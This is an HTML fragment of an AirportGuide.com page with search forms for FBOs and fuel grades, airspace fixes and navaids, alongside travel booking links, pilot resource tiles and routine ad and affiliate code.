<div  class='cell  small-4 auto             stacks_in_7844'> <div class=" form-field">  <label class="" for="input_airport_icao">ICAO ID</label>  <input id="input_airport_icao" class=" " type="text" name="airport_icao" value="" placeholder="ex: KLAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_icao" aria-errormessage="error_airport_icao"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_icao">Type your input data here</p> <span id="error_airport_icao" class="form-error" data-form-error-for="input_airport_icao">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4 auto             stacks_in_7847'> <div class=" form-field">  <label class="" for="input_airport_faa">LCL ID <span class="launcher" data-toggle="local_id_help" role="button" aria-label="Open Local ID Help">   <i class="fad fa-question-circle" style="width: 25px; display: inline-block;"></i> </span></label>  <input id="input_airport_faa" class=" " type="text" name="airport_faa" value="" placeholder="ex: LAX" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_airport_faa" aria-errormessage="error_airport_faa"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_airport_faa">Type your input data here</p> <span id="error_airport_faa" class="form-error" data-form-error-for="input_airport_faa">This field is required</span>  </div> 
 </div> 
<div class="off-canvas-wrapper">  <div id="local_id_help" class="off-canvas    position-bottom  stacks_in_7850 " data-transition="overlap" data-options="inCanvasFor:large;" data-close-on-click="true" data-content-overlay="true" data-content-scroll="true" data-off-canvas> A local ID is the identifier applied by the country's aviation authority such as the FAA, Transporte Canada, etc. In some cases, where no ID exists, one is assigned by AirportGuide.com starting with the letters AG. Read <a href="https://airportguide.com/resources/understanding-airport-identifiers/"><u>Understanding Airport Identifiers</u></a> for more insight into airport codes. 
 </div> 
  <div class="off-canvas-content stacks_in_7850 zmax" data-off-canvas-content> <div class='slice empty out'><div class='slice empty in'></div></div> </div> </div> 
 </div> 
 </fieldset> 
<fieldset class=" " > <legend><b>Fuel Grade</b></legend>   <div class='grid-x  small-up-2 medium-up-2 large-up-3            '>  <div class="cell  stacks_in_7861 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7863" name="fuel_grade[]" value="80" data-min-required="1"  > <label class="" for="check_stacks_in_7863">80 (red)</label> </div> 
 </div> 
<div class="cell  stacks_in_7865 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7866" name="fuel_grade[]" value="100" data-min-required="1"  > <label class="" for="check_stacks_in_7866">100 (green)</label> </div> 
 </div> 
<div class="cell  stacks_in_7868 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7869" name="fuel_grade[]" value="115" data-min-required="1"  > <label class="" for="check_stacks_in_7869">115 (purple)</label> </div> 
 </div> 
<div class="cell  stacks_in_7871 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7872" name="fuel_grade[]" value="100LL" data-min-required="1"  > <label class="" for="check_stacks_in_7872">100LL (blue)</label> </div> 
 </div> 
<div class="cell  stacks_in_7874 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7875" name="fuel_grade[]" value="JP-4" data-min-required="1"  > <label class="" for="check_stacks_in_7875">JP-4</label> </div> 
 </div> 
<div class="cell  stacks_in_7877 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7878" name="fuel_grade[]" value="JP-5" data-min-required="1"  > <label class="" for="check_stacks_in_7878">JP-5</label> </div> 
 </div> 
<div class="cell  stacks_in_7880 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7881" name="fuel_grade[]" value="JP-8" data-min-required="1"  > <label class="" for="check_stacks_in_7881">JP-8</label> </div> 
 </div> 
<div class="cell  stacks_in_7883 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7884" name="fuel_grade[]" value="UL91" data-min-required="1"  > <label class="" for="check_stacks_in_7884">Unleaded 91</label> </div> 
 </div> 
<div class="cell  stacks_in_7886 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7887" name="fuel_grade[]" value="UL94" data-min-required="1"  > <label class="" for="check_stacks_in_7887">Unleaded 94</label> </div> 
 </div> 
<div class="cell  stacks_in_7889 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7890" name="fuel_grade[]" value="Jet A" data-min-required="1"  > <label class="" for="check_stacks_in_7890">Jet A</label> </div> 
 </div> 
<div class="cell  stacks_in_7892 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7893" name="fuel_grade[]" value="Jet A-1" data-min-required="1"  > <label class="" for="check_stacks_in_7893">Jet A-1</label> </div> 
 </div> 
<div class="cell  stacks_in_7895 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7896" name="fuel_grade[]" value="Jet A+" data-min-required="1"  > <label class="" for="check_stacks_in_7896">Jet A+</label> </div> 
 </div> 
<div class="cell  stacks_in_7898 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7899" name="fuel_grade[]" value="Jet B" data-min-required="1"  > <label class="" for="check_stacks_in_7899">Jet B</label> </div> 
 </div> 
<div class="cell  stacks_in_7901 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7902" name="fuel_grade[]" value="Jet B+" data-min-required="1"  > <label class="" for="check_stacks_in_7902">Jet B+</label> </div> 
 </div> 
<div class="cell  stacks_in_7904 "> <div class="checkbox display-inline-block">    <input type="checkbox" class="" id="check_stacks_in_7905" name="fuel_grade[]" value="MOGAS" data-min-required="1"  > <label class="" for="check_stacks_in_7905">MOGAS</label> </div> 
 </div> 
 </div> 
 </fieldset> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7910' class='stacks_out'><div id='stacks_in_7910' class='stacks_in html_stack'>The FBO & Fuel Basic Search allows searching by a business name, Airport ID, and/or Fuel Grade. To also search by location, fuel brand, and FBO services offered, try the <a href="https://airportguide.com/search/fbo/"><u>FBO & Fuel Advanced Search</u></a>.</div></div>  </div>   </section>   
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airspace-fixes" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-sparkles fa-fw" aria-hidden="true" title="Search Airspace Fixes"></i> <strong>Airspace Fixes</strong></a> <div id="airspace-fixes" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airspace Fix Search</h3> 
<form method='get' action='https://airportguide.com/search/airspace-fix-search-results/' name='AirspaceFixSearchForm'>
 
<div class=" form-field">  <label class="show-for-sr" for="input_fix_name">Fix Name</label>  <input id="input_fix_name" class=" " type="text" name="fix_name" value="" placeholder="Enter the Fix Name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_fix_name" aria-errormessage="error_fix_name"    autocapitalize="characters"       />  <p class="help-text show-for-sr" id="help_fix_name">Type your input data here</p> <span id="error_fix_name" class="form-error" data-form-error-for="input_fix_name">This field is required</span>  </div> 
<fieldset class="fieldset " > <legend>Fix Type</legend>   <div class='grid-x  small-up-1 medium-up-3 large-up-3 align-spaced           '>  <div class="cell  stacks_in_7929 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7931" name="fix_type" value=""  > <label class="" for="radio_stacks_in_7931">Find All</label> </div> 
 </div> 
<div class="cell  stacks_in_7933 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7934" name="fix_type" value="Civilian"  > <label class="" for="radio_stacks_in_7934">Civilian</label> </div> 
 </div> 
<div class="cell  stacks_in_7936 "> <div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7937" name="fix_type" value="Military"  > <label class="" for="radio_stacks_in_7937">Military</label> </div> 
 </div> 
 </div> 
 </fieldset> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7942' class='stacks_out'><div id='stacks_in_7942' class='stacks_in html_stack'>The Airspace Fix Search allows searching by an airspace fix name and type. To search by US state, and/or latitude/longitude coordinates try the <a href="https://airportguide.com/search/airspace-fix/"><u>Advanced Airspace Fix Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-628"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(628);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#navaids" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-hexagon fa-fw" aria-hidden="true" title="Search Navaids"></i> <strong>Navaids</strong></a> <div id="navaids" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Navaid Search</h3> 
<form method='get' action='https://airportguide.com/search/navaid-search-results/' name='NavaidSearchForm'> 
<div class=" form-field">  <label class="show-for-sr" for="input_navaid_id">Navaid ID</label>  <input id="input_navaid_id" class=" " type="text" name="navaid_id" value="" placeholder="Enter the Navaid ID" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_navaid_id" aria-errormessage="error_navaid_id"           />  <p class="help-text show-for-sr" id="help_navaid_id">Type your input data here</p> <span id="error_navaid_id" class="form-error" data-form-error-for="input_navaid_id">This field is required</span>  </div> 
<div class=" form-field">  <label class="show-for-sr" for="input_navaid_name">Navaid Name</label>  <input id="input_navaid_name" class=" " type="text" name="navaid_name" value="" placeholder="Enter the Navaid Name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_navaid_name" aria-errormessage="error_navaid_name"           />  <p class="help-text show-for-sr" id="help_navaid_name">Type your input data here</p> <span id="error_navaid_name" class="form-error" data-form-error-for="input_navaid_name">This field is required</span>  </div> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7959' class='stacks_out'><div id='stacks_in_7959' class='stacks_in html_stack'>The Navaid Search allows searching by an airspace fix name. To search by fix type, US state, and/or latitude/longitude coordinates try the <a href="https://airportguide.com/search/navaid/"><u>Advanced Navaid Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-629"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(629);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#terminal-maps" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-map fa-fw" aria-hidden="true" title="Search Terminal Maps"></i> <strong>Terminal Maps</strong></a> <div id="terminal-maps" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Terminal Maps Search</h3> 
<div class="text-center  ">  <a href="https://airportguide.com/search/airport-terminal-maps/" role="button" target="_self" class="button   medium      radius  shadow       "           >SEARCH All Maps</a>   </div> 
  </div>   </section>   
 </div> </li> 
 </ul> 
 </div> <div class="cell small-12 medium-4 "> <div id='stacks_out_7318' class='stacks_out'><div id='stacks_in_7318' class='stacks_in '><div class="card shadow">      
 
 
  
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   >Book Now and Save</h3> 
<div class='grid-x            ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href="https://airportguide.com/book-travel/hotels/" target="_blank">
 <i class="fad fa-bed" style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " aria-hidden="true" title="Hotels"></i> Hotels
</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/flights/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-plane-alt" aria-hidden="true" title="Flights"></i> Flights</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rental-cars/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car" aria-hidden="true" title="Car Rentals"></i> Cars</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/parking/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-parking" aria-hidden="true" title="Parking"></i> Parking</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/book-travel/taxis/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car-bus" aria-hidden="true" title="Taxis"></i> Taxis</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rail/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-subway" aria-hidden="true" title="Trains"></i> Trains</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/cruises/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ship" aria-hidden="true" title="Cruises"></i> Cruises</a></p>
</div>

 </div> </div> 
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   ><i class="fad fa-biking-mountain" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-hiking" style="width: 25px; display: inline-block;"></i>
Things To Do
<i class="fad fa-helicopter" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-whale" style="width: 25px; display: inline-block;"></i></h3> 
<div class='grid-x   align-center         ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/attraction-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ticket" aria-hidden="true" title="Attractions"></i> Attractions</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/concert-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-guitar" aria-hidden="true" title="Concert Tickets"></i> Concerts</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/theater-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-theater-masks" aria-hidden="true" title="Theater Tickets"></i> Theater</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/local-tours/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-person-sign" aria-hidden="true" title="Local Tours"></i> Tours</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/sporting-events/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-football-ball" aria-hidden="true" title="Sporting Events"></i> Sports</a></p>
</div>

 </div> </div> 
 </div> 
</div></div><div class='grid-x     grid-margin-y grid-padding-x grid-padding-y     columnbordertight  '> <div class="cell small-12 medium-auto "> 
<!-- Render final HTML using selected variables -->
<a href="https://www.airhelp.com/en/?utm_medium=affiliate&amp;utm_source=pap&amp;utm_campaign=aff-airportguide&amp;utm_content=&amp;a_aid=airportguide&amp;a_bid=b02427c8&amp;data1=https://airportguide.com/" target="_blank">
<img src="//airhelp.postaffiliatepro.com/accounts/default1/9ullbm/b02427c8.png" alt="AirHelp flight compensation" title="AirHelp flight compensation" width="300" height="250" />
</a>
<img style="border:0" src="https://airhelp.postaffiliatepro.com/scripts/9ullim?a_aid=airportguide&a_bid=b02427c8" width="1" height="1" alt="" /> 
 </div> </div> 
 </div> </div> 
  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-620"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(620);
    });
</script> 
 </div> </div> 
  <div       class='container   overflow-hidden     '>   <div class="grid-container">    
 
 
 
 
  

<div class='text gray-text-box remove-first-child-margin remove-last-child-margin text-center  '>
<p>To help defray operating costs, AirportGuide.com may earn a commission for any sales placed through links on this free web site. For more info see <a href="https://paidforadvertising.com">https://paidforadvertising.com</a>.</p>
</div>

  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">     <picture class=" stacks_in_3033"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="eager" srcset='https://airportguide.com/images/travelling.png' src="https://airportguide.com/images/travelling.png" alt="Travel Planning" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Travel Planning</h2> 
  
    
 
 
 
  
  <div class='grid-x  small-up-2 medium-up-3 large-up-4 align-center grid-margin-x grid-margin-y grid-padding-x grid-padding-y       '>  <div class="cell  stacks_in_5716 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6042 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6042-template">    <a href="https://airportguide.com/book-travel/hotels" title="Book Travel-Flights, Hotels, Cars">   <picture class=" stacks_in_5733"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/maldives-350x220.jpg' src="https://airportguide.com/images/maldives-350x220.jpg" alt="Book Travel-Flights, Hotels, Cars" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/book-travel/hotels" title="Book Travel-Flights, Hotels, Cars">BOOK TRAVEL</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5737'><p>Airlines | Hotels | Cars</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5740 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6044 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6044-template">    <a href="https://airportguide.com/parking/" title="Reserve Airport Parking">   <picture class=" stacks_in_5757"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/airport-parking-350x220.jpg' src="https://airportguide.com/images/airport-parking-350x220.jpg" alt="Reserve Parking" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/parking/" title="Reserve Airport Parking">RESERVE PARKING</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5761'><p>Airports | Cruiseports</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5766 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6046 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6046-template">    <a href="https://airportguide.com/things-to-do/local-tours" target="_blank" title="Travel Guides - Learn from the Locals">   <picture class=" stacks_in_5783"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/travel-guides-350x220.jpg' src="https://airportguide.com/images/travel-guides-350x220.jpg" alt="Travel Guides" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/things-to-do/local-tours" title="Travel Guides - Learn from the Locals">TRAVEL GUIDES</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5787'><p>Learn from the Locals</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5817 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6048 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6048-template">    <a href="https://airportguide.com/travel-supplies/foreign-currency" target="_blank" title="Foreign Currency Calculator">   <picture class=" stacks_in_5834"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/currency-350x220.jpg' src="https://airportguide.com/images/currency-350x220.jpg" alt="Foreign Currency Calculator" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/travel-supplies/foreign-currency" target="_blank" title="Foreign Currency Calculator">CURRENCY CALCULATOR</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5838'><p>Exchange Rates | Money Transfer</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5793 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6052 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6052-template">    <a href="https://airportguide.com/travel-supplies/travel-visa" target="_blank" title="Travel Visas">   <picture class=" stacks_in_5810"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/travel-document-350x220.jpg' src="https://airportguide.com/images/travel-document-350x220.jpg" alt="Travel Visas" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/travel-supplies/travel-visa" target="_blank" title="Travel Visas">TRAVEL VISAS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5814'><p>Get Your Travel Visas Here</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5839 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6050 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6050-template">    <a href="https://airportguide.com/shopping" title="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes">   <picture class=" stacks_in_5856"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/man-hiking-350x220.jpg' src="https://airportguide.com/images/man-hiking-350x220.jpg" alt="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/shopping" title="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes">TRAVEL SUPPLIES</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5860'><p>Backpacks | Luggage | Footwear | ...</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5861 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6054 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6054-template">    <a href="product/waterproof-travel-shoes" target="_blank" title="Waterproof Travel Shoes">   <picture class=" stacks_in_5388"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/shoes.gif' src="https://airportguide.com/images/shoes.gif" alt="" draggable="false" width="260" height="260"/>      </picture>   </a>   
  </template>    </div> </div> 

<div class='text     '>
<span id='stacks_in_5402'><div align='center'>Waterproof Travel Shoes</div></span>
</div>

 </div> </div> 
 </div> 
 </div> 
  </div>   </section>   
  <div       class='container   overflow-hidden   ad-padding  '>   <div class="grid-container">  <hr class=""/> 
  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">     <picture class=" stacks_in_4351"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/flying.png' src="https://airportguide.com/images/flying.png" alt="Pilot Resources" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Pilot Resources</h2> 
  <div class='grid-x  small-up-2 medium-up-3 large-up-4 align-center grid-margin-x grid-margin-y grid-padding-x grid-padding-y       '>  <div class="cell hide stacks_in_5868 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6056 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6056-template">    <a href="https://airportguide.com/pilot-resources/fars/" title="Federal Aviation Regulations (FARs)">   <picture class=" stacks_in_5884"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/faa-logo.jpg' src="https://airportguide.com/images/faa-logo.jpg" alt="Federal Aviation Regulations (FARs)" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/pilot-resources/fars/" title="Federal Aviation Regulations (FARs)">FARs</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5888'><p>Browse Parts 1 to 460</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5889 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6058 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6058-template">    <a href="https://airportguide.com/aviation-calculators/" title="Aviation Calculators">   <picture class=" stacks_in_5904"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/e6b-calculator-350x220.jpg' src="https://airportguide.com/images/e6b-calculator-350x220.jpg" alt="Aviation Calculators - Easier than an E6B" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/aviation-calculators/" title="Aviation Calculators - Easier than an E6B">AVIATION CALCULATORS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5908'><p>Easier than an E6B</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_5909 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6060 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6060-template">    <a href="https://airportguide.com/weather/" title="Aviation Weather">   <picture class=" stacks_in_5924"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/weather-350x220.jpg' src="https://airportguide.com/images/weather-350x220.jpg" alt="Aviation Weather" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/weather/" title="Aviation Weather">AVIATION WEATHER</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5928'><p>Know Before You Go</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_6005 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6064 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6064-template">    <a href="https://airportguide.com/medical-exams" title="Medical Exams">   <picture class=" stacks_in_6020"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='' src="" alt="Medical Exams" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/medical-exams" target="_blank" title="Medical Exams">MEDICALS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_6024'><p>Medical Requirements | FAA Examiners</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_5929 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6062 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6062-template">    <a href="https://airportguide.com/learn-to-fly" title="Learn to Fly">   <picture class=" stacks_in_5944"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/woman-in-plane-260x163.jpg' src="https://airportguide.com/images/woman-in-plane-260x163.jpg" alt="Learn to Fly" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/learn-to-fly" target="_blank" title="Learn to Fly">LEARN TO FLY</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5948'><p>New or Rusty Pilot? Let us help you get in the air!</p></span>
</div>

 </div> </div> 
 </div> 
 </div> 
  </div>   </section>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">    
  
   <picture class=" stacks_in_5254"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/blog.png' src="https://airportguide.com/images/blog.png" alt="" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Latest from the Blog</h2> 
<div class='grid-x   grid-margin-x   grid-padding-y   align-spaced      stacks_in_5263 section-format2'> <div  class='cell  small-11 medium-10          text-center    stacks_in_5255'>  <h3 class='       '   >New Features, Travel Articles, Flying Tips, Top 10 Lists, and more can be found in the Airport Guide Blog.</h3> 
